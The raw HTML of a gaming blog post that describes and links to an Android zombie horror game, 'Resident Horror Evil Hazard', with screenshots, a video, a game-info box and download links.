!important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var uri = window.location.toString();
if (uri.indexOf("%3D","%3D") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("%3D"));
window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("%3D%3D","%3D%3D") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("%3D%3D"));
window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("&m=1","&m=1") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("&m=1"));
window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("?m=1","?m=1") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("?m=1"));
window.history.replaceState({}, document.title, clean_uri);
}
//]]>
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=415429035628161363&amp;zx=ffd78d0a-ecda-42e2-b449-9ceb51ec2721' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=415429035628161363&amp;zx=ffd78d0a-ecda-42e2-b449-9ceb51ec2721' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6636777804349322 -->

</head>
<body onload='generate()'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>



<div id="outer-wrapper" class="item">

<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://facebook.com/gamemobilenow' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/gamemobilenow' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/gamemobilenow/' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCd_MTsLtGbNBraqS2CXtcbA' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamemobilenow.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Game Mobile Now' height='123px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiktGOKUhYK5u0SU6DlB-dkAXp_GftMPt7wjMvESxY01Q_duBnnrJhIV-ITKChczoKWgdCNbLJvcxjjKWBNqDF01JUwlqgwdWYHShFhzuxpIpDy-E4OU0ZR7D1dPcSZo66uI4xfTYZBvfo/s1600/3.png' style='display: block' width='783px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="" title="" src=""/>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.gamemobilenow.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.gamemobilenow.com/search/label/TOP%20LIST?&max-results=7?&max-results=10' itemprop='url'>TOP LIST</a></li>
<li itemprop='name'><a href='https://gamemobilenow.blogspot.com/search/label/RPG?&max-results=7?&max-results=10' itemprop='url'>RPG</a></li>
<li itemprop='name'><a href='https://gamemobilenow.blogspot.com/search/label/FPS?&max-results=7?&max-results=10' itemprop='url'>FPS</a></li>
<li itemprop='name'><a href='https://gamemobilenow.blogspot.com/p/category.html' itemprop='url'>ALL GENRE</a></li>
<li itemprop='name'><a href='https://www.gamemobilenow.com/search/label/News%20-%20Tips%20n%20Trick?&max-results=10' itemprop='url'>News Tips&Trick</a></li>
<li itemprop='name'><a href='https://gamemobilenow.blogspot.com/search/label/Emulator?&max-results=7?&max-results=10' itemprop='url'>EMULATOR</a></li>
<li itemprop='name'><a href='https://www.gamemobilenow.com/search/label/Android?&max-results=7?&max-results=10' itemprop='url'>ANDROID</a></li>
<li itemprop='name'><a href='https://www.gamemobilenow.com/search/label/iOS?&max-results=7?&max-results=10' itemprop='url'>IOS</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqR__6rKgnwV-zo76vO2DeCaCbfwDZjSev61FemaPU3ppagqb4kolaI7Xkn3udWsIvgp3MhTDRdQgmMlRFTnIvzldB2bzAMaDy8100sYAxXoJ0AZab7T8n4UyCbkqhvi3tZs6W26VBnt2Biiy6xC0mvXu85xITKlGvF3q73DGqVQ0GtxQAvJPxl99I/s16000/IMG_20230525_180850_286.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamemobilenow.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamemobilenow.com/search/label/Action' property='v:title' rel='v:url'>Action</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamemobilenow.com/search/label/Android%20-%20Horror' property='v:title' rel='v:url'>Android - Horror</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamemobilenow.com/search/label/Horror' property='v:title' rel='v:url'>Horror</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamemobilenow.com/search/label/TPS' property='v:title' rel='v:url'>TPS</a></span>
<brc>/</brc>
<span>Resident Horror Evil Hazard Mobile Android Game New APK 200mb Offline</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Resident Horror Evil Hazard Mobile Android Game New APK 200mb Offline
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='GameAndroidOff'>
<span itemprop='name'>GameAndroidOff</span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamemobilenow.com/2023/05/resident-horror-evil-hazard-mobile.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.gamemobilenow.com/2023/05/resident-horror-evil-hazard-mobile.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-05-25T04:12:00-07:00'>May 25, 2023</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.gamemobilenow.com/search/label/Action' rel='tag'>Action</a>,
<a href='https://www.gamemobilenow.com/search/label/Android%20-%20Horror' rel='tag'>Android - Horror</a>,
<a href='https://www.gamemobilenow.com/search/label/Horror' rel='tag'>Horror</a>,
<a href='https://www.gamemobilenow.com/search/label/TPS' rel='tag'>TPS</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7669067825456373600' itemprop='articleBody'>
<meta content='Download The world is infected with a dangerous virus that leaves no chance for almost anyone. You are lucky and you are the last of us. The...' name='twitter:description'/>
<div><br /></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqR__6rKgnwV-zo76vO2DeCaCbfwDZjSev61FemaPU3ppagqb4kolaI7Xkn3udWsIvgp3MhTDRdQgmMlRFTnIvzldB2bzAMaDy8100sYAxXoJ0AZab7T8n4UyCbkqhvi3tZs6W26VBnt2Biiy6xC0mvXu85xITKlGvF3q73DGqVQ0GtxQAvJPxl99I/s2500/IMG_20230525_180850_286.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2500" data-original-width="2500" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqR__6rKgnwV-zo76vO2DeCaCbfwDZjSev61FemaPU3ppagqb4kolaI7Xkn3udWsIvgp3MhTDRdQgmMlRFTnIvzldB2bzAMaDy8100sYAxXoJ0AZab7T8n4UyCbkqhvi3tZs6W26VBnt2Biiy6xC0mvXu85xITKlGvF3q73DGqVQ0GtxQAvJPxl99I/s16000/IMG_20230525_180850_286.jpg" /></a></div><br /><div><br /></div><div><br /></div><div><a href="https://apkcombo.com/id/resident-horror-evil-hazard/com.WildFantasy.SC/download/apk">Download</a><br /></div><div><br /></div><div><br /></div><div><div>The world is infected with a dangerous virus that leaves no chance for almost anyone. You are lucky and you are the last of us.</div><div>The nuclear disaster spared no one but you. You are forced to move around the radioactive earth and survive. All hope for saving the world lies with you.</div><div><br /></div><div>Resident horror: evil biohazard is a story about a man who is trying to stay alive and find his shelter.</div><div>Every day, zombies will try to turn you into the dead, but you must protect your state from them.</div><div><br /></div><div>Actions in Resident horror: evil biohazard take place in a post-apocalyptic time. In these dark days, despite the obstacles and attacks of endless zombies, you need to survive and get to the shelter.</div><div><br /></div><div>Resident horror: evil biohazard is full of interesting locations where you will fight for your life.</div><div>Suburb, forest, city, central bank, military base - this is only part of what you will need to go through.</div><div>Time after time you will have to fend off bloodthirsty creatures to move on to the next level.</div><div><br /></div><div>In our game, which is similar to Resident evil, you can explore houses, abandoned buildings, find weapons, fight the walking dead.</div><div><br /></div><div>Every time it gets harder and harder for you. The only thing that will help you is your weapon and nothing else.</div><div><br /></div><div>Zombie game Resident horror: evil biohazard developed at Unreal Engine. Thanks to this, the game has excellent graphics and dynamic gameplay.</div><div><br /></div><div>You will have to solve puzzles to get to your hideout as efficiently as possible and not be seen among the zombies.</div><div><br /></div><div>You will have several paths to choose from. Which of them will be the most faithful is up to you. But know that no matter what path you choose, the walking dead will attack you everywhere. Because they want your blood. Kill them or bypass - this will be your main choice in the game Resident horror: evil hazard.</div><div><br /></div><div>Resident evil fans are waiting for scary scenes, a bunch of walking dead, as well as powerful weapons.</div><div>The gamer who was the last of us is obliged to save the planet from zombies.</div></div><div><br /></div><div><br /></div><div><b>Screenshot</b></div><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzNkBrbbiA_UWfu-fH8V4eE1SPgATC44PifLhrFOcgjRllbyXYu7Jj5c1qXMlivcBMW5J3mR8p_d8ivN2OJAZalr3ml7EblRRmAejLNZR-HgUdTBpx0RXPUFYEp7y2K9Fo3VhaKeEG4EnYyz7w-3JWhK5Uju5urDYWxBTfpddTLrxF8IyglUjQUZS3/s1920/Screenshot_20230525-180309_1.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="904" data-original-width="1920" height="151" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzNkBrbbiA_UWfu-fH8V4eE1SPgATC44PifLhrFOcgjRllbyXYu7Jj5c1qXMlivcBMW5J3mR8p_d8ivN2OJAZalr3ml7EblRRmAejLNZR-HgUdTBpx0RXPUFYEp7y2K9Fo3VhaKeEG4EnYyz7w-3JWhK5Uju5urDYWxBTfpddTLrxF8IyglUjQUZS3/s320/Screenshot_20230525-180309_1.png" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTWW3ZkqAhweSPKvZsoUfp9YG3ivLz7ZE0goYwbw_mFkP72SQfIKWErTTEWllucrnnWWdWdN3dA_6mRgB_yD1kpRQVEDKkc0pXmvrunBIoBonOfjgkZ19a9npB0liS8LIekGcXexd6ZkkkaJazKEQ_v0mi3slqZj5mwdonmi3bEjWUoOBrNZk2sDhW/s1920/Screenshot_20230525-180318_1.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="888" data-original-width="1920" height="148" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTWW3ZkqAhweSPKvZsoUfp9YG3ivLz7ZE0goYwbw_mFkP72SQfIKWErTTEWllucrnnWWdWdN3dA_6mRgB_yD1kpRQVEDKkc0pXmvrunBIoBonOfjgkZ19a9npB0liS8LIekGcXexd6ZkkkaJazKEQ_v0mi3slqZj5mwdonmi3bEjWUoOBrNZk2sDhW/s320/Screenshot_20230525-180318_1.png" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfwv0aNNGNi0eK9yjzAvPl0m8xvrqrZ3rPoRma7Omwfr9MaUtk8cluXT1yXlrBNf5XcGtnhFDETss4_X-RDrI_L_-CqVlYJFWLNRiswkc_ST1ORRcQcQvJD2Dese58GTUGAfkQA2V0gRQenGJfYJIZdPNsvUDKWlUtkAkMnhMuazOU8mjF5rfU3FAP/s1920/Screenshot_20230525-180333_1.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="911" data-original-width="1920" height="152" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfwv0aNNGNi0eK9yjzAvPl0m8xvrqrZ3rPoRma7Omwfr9MaUtk8cluXT1yXlrBNf5XcGtnhFDETss4_X-RDrI_L_-CqVlYJFWLNRiswkc_ST1ORRcQcQvJD2Dese58GTUGAfkQA2V0gRQenGJfYJIZdPNsvUDKWlUtkAkMnhMuazOU8mjF5rfU3FAP/s320/Screenshot_20230525-180333_1.png" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz76YIY5X8k6CHnLs3cEstXj7wj-92vRMsJBKVAx3s-64e8k9MyoBSZOL7NSoiTl3KG0FZdmI-RC2LsK-ASWg65c3G77xKkC_h5SIssp43Oq0M4uGyKku7c04u22_zJ1v39ROFMkku0vuCxcX8olz5l2HcJAKmGV2estyaOc9BhhPNKS4JEKmboCUz/s1920/Screenshot_20230525-180344_1.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="919" data-original-width="1920" height="153" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz76YIY5X8k6CHnLs3cEstXj7wj-92vRMsJBKVAx3s-64e8k9MyoBSZOL7NSoiTl3KG0FZdmI-RC2LsK-ASWg65c3G77xKkC_h5SIssp43Oq0M4uGyKku7c04u22_zJ1v39ROFMkku0vuCxcX8olz5l2HcJAKmGV2estyaOc9BhhPNKS4JEKmboCUz/s320/Screenshot_20230525-180344_1.png" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgTJUxKKd6AdnNVIiKZNDCxTMtHrpIqmbRficR0t_S3YOT-Y9tQ02mvQzF1k9cOVAquXQhx_MW87yJPX0TbsertPplJdswwSiGuZmR4hAN-YdMX4UO1pun_mHDNIB7C19hASZerye11MM9-Ajm6EnaBUiX0Og5S0sPJFqosSnEpm8hbY8alPUuehp/s1920/Screenshot_20230525-180347_1.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="885" data-original-width="1920" height="148" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgTJUxKKd6AdnNVIiKZNDCxTMtHrpIqmbRficR0t_S3YOT-Y9tQ02mvQzF1k9cOVAquXQhx_MW87yJPX0TbsertPplJdswwSiGuZmR4hAN-YdMX4UO1pun_mHDNIB7C19hASZerye11MM9-Ajm6EnaBUiX0Og5S0sPJFqosSnEpm8hbY8alPUuehp/s320/Screenshot_20230525-180347_1.png" width="320" /></a></div><br /><b><br /></b></div><div><b><br /></b></div><div><b><br /></b></div><div><b><br /></b></div><div><b>Video Gameplay</b></div><div><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/YhSXHss_2r4" width="320" youtube-src-id="YhSXHss_2r4"></iframe></div><br /><b><br /></b></div><div><br /></div><div><div><div><div><b>Info Game</b></div><div>📃Title : Resident Horror Evil Hazard&nbsp;</div><div>🎬Genre : Horror, TPS, Action</div><div>🎮Mode : Offline</div><div>🚻Multiplayer : -</div><div>&#9201;&#65039;Year : 2022</div><div>📱Platform : Android</div><div>📝Dev/Pub : Garden of Dreams Game</div><div>💾Size : 200mb</div><div>&#11088;Rating :&nbsp; 4.8 / 5.0</div><div>🔖Store : Playstore, (Free Game)</div><div>OS : Android&nbsp; 5.1+ Up</div></div><div><br /></div><div><br /></div></div><div><br /></div><div><p dir="ltr"><b>Link Store</b></p><div><div class="separator" style="clear: both; text-align: center;"><div><div><div class="separator" style="clear: both;"><a href="https://play.google.com/store/apps/details?id=com.WildFantasy.SC" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="36" data-original-width="122" height="36" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJGn3SFg9gjQCIE_6tKnbfjrEC32PTir_anEzmOaomlJjq9ZhClcQ4Vr7yGoMKgIBvL7ytlxAa-oRBBbB4K8Pe_ic0AwgC56Exhbd161YQSM9BYhszujfeQXCUt8w1yTRXa9dpfGwaPcM/w122-h36/b.jpg" width="122" /></a></div><a href="https://play.google.com/store/apps/details?id=com.smusou_sp.app.jp/"></a></div><div></div><div>&nbsp;</div><div><br /></div><p dir="ltr"><span></span></p><div><div class="separator" style="clear: both;"><a href="  " style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="39" data-original-width="124" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaFGFDdshFfhIIDuSg0hnhsUwEjfVCTxJbFyJTg6fIntxJY78vf9OpLLrHfD_Mc7pA30kP7-CEHaiFvsajuunmy-gYpiJE1wcGg__wp3WFSTMJrWZ6KiluPXJWzkjh-7IX9sKtxKCp6Bg/s0/a.jpg" /></a></div></div></div><p dir="ltr"><span></span></p><div><br style="font-size: 16px;" /></div></div></div></div></div><div><br /></div><div><br /></div>Follow for daily post on Instagram @gamemobilenow<br />
<a href="https://instagram.com/gamemobilenow">https://instagram.com/gamemobilenow</a><br />
<br />
&#10071;Jika anda melihat konten ini di web / blog lain copyright belong by :<br />
<a href="https://www.gamemobilenow.com/">www.gamemobilenow.com</a><br />
<br />
<div style="font-family: &quot;times new roman&quot;; margin: 0px;">
Mohon kunjungi Link diatas Terima Kasih&#10071;</div>
<br />
#gamemobilenow<br />
#gamemobile<br />
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gamemobilenow.com/2023/05/resident-horror-evil-hazard-mobile.html&title=Resident Horror Evil Hazard Mobile Android Game New APK 200mb Offline' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gamemobilenow.com/2023/05/resident-horror-evil-hazard-mobile.html&title=Resident Horror Evil Hazard Mobile Android Game New APK 200mb Offline' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gamemobilenow.com/2023/05/resident-horror-evil-hazard-mobile.html&title=Resident Horror Evil Hazard Mobile Android Game New APK 200mb Offline' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
